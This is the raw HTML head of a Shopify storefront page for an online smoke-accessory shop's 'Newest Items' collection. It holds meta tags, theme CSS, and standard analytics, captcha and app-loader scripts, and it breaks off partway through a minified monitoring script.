

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/collections/newest-items?page=103
body_size: 80502
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Newest Items | Smoke Cartel - Shop Now!" id="pageTitleus">








	

	

	

	




Page 103 for Newest Items | Smoke Cartel - Shop Now! | Smoke Cartel</title>
    
    
        <meta name="description" content="Discover the freshest smoking gear &amp; accessories at Smoke Cartel! Premium quality, unique designs &amp; fast shipping guaranteed. Elevate your session – shop now!" >
    

     
    
    
    
        <meta name="robots" content="index">
    
    


    



    
        
    
        
    
        
    
        
    




		
    
        
            <link rel="canonical" href="https://www.smokecartel.com/collections/newest-items?page=103" >
        
    



    
				
    
				
    
      <meta property='st:title' content='Newest Items' />
      
				<meta property='st:image' content='//www.smokecartel.com/cdn/shop/collections/ICON-NEWESTITEMS_thumb.png?v=1477418159' />
      
     

<meta property="og:type" content="website" >
<meta property="og:title" content="








	

	

	

	




Page 103 for Newest Items | Smoke Cartel - Shop Now! | Smoke Cartel" >
  
  



<meta property="og:image" content="http://www.smokecartel.com/cdn/shop/collections/ICON-NEWESTITEMS.png?v=1477418159" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/collections/ICON-NEWESTITEMS.png?v=1477418159" >



<meta property="og:description" content="Discover the freshest smoking gear &amp; accessories at Smoke Cartel! Premium quality, unique designs &amp; fast shipping guaranteed. Elevate your session – shop now!" > 


<meta property="og:url" content="https://www.smokecartel.com/collections/newest-items?page=103" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="








	

	

	

	




Page 103 for Newest Items | Smoke Cartel - Shop Now! | Smoke Cartel">
<meta name="twitter:description" content="Discover the freshest smoking gear &amp; accessories at Smoke Cartel! Premium quality, unique designs &amp; fast shipping guaranteed. Elevate your session – shop now!">
<meta name="twitter:image:alt" content="








	

	

	

	




Page 103 for Newest Items | Smoke Cartel - Shop Now! | Smoke Cartel">
<meta name="twitter:image" content="https://cdn.shopify.com/s/files/1/0350/8253/t/6/assets/smokecartel-online-headshop-logo-stacked.png"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=130598913171130164531768333585" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/newest-items.atom" />
<link rel="prev" href="/collections/newest-items?page=102">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/collections/newest-items.oembed?page=103">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"f758a99f-786a-413d-bf4d-3e38d6c134b7-1768746781","pageurl":"www.smokecartel.com\/collections\/newest-items?page=103","u":"0180f8593e53","p":"collection","rtyp":"collection","rid":23739577};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function 